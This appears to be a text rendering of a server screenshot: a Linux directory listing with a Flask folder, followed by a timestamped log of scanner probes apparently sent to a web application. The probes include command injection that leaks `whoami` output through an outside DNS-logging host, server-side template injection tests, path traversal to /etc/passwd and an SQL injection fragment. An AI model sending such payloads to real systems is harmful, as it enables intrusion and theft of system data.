 扩展分区
debian-vg(4)
root
boot
dev
etc
flask
log.txt
home
lost+found
media
mnt
opt
path
proc
root
run
srv
1713119452.448949-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.4515889-----${881433403+839297804}
1713119452.4642265-----pinguser.`whoami`.0vqkht.dnslog.cn|expr 947869679 + 910754136
1713119452.4656587-----zgtyohqwrmsphixgypzt
1713119452.4769828-----../../../../../../../../../../../../../../../../../../etc/passwd
1713119452.4842656-----'+(42481*41407)+'
1713119452.5104365-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5174484-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5231068-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5292032-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5298584-----${(924905823+838924294)?c}
1713119452.5498896-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5504487-----pinguser.`whoami`.0vqkht.dnslog.cn$(expr 810978585 + 889792276)
1713119452.5670862-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5784554-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.5879977-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.6038423-----pinguser.`whoami`.0vqkht.dnslog.cn
1713119452.6139674-----#set($c=980462215+827521409)${c}$c
1713119452.6187196-----pinguser.`whoami`.0vqkht.dnslog.cn'and/**/extractvalue(1,concat(char(126),md5(1
1713119452.630934-----pinguser.`whoami`.0vqkht.dnslog.cn&set /A 866417992+933853547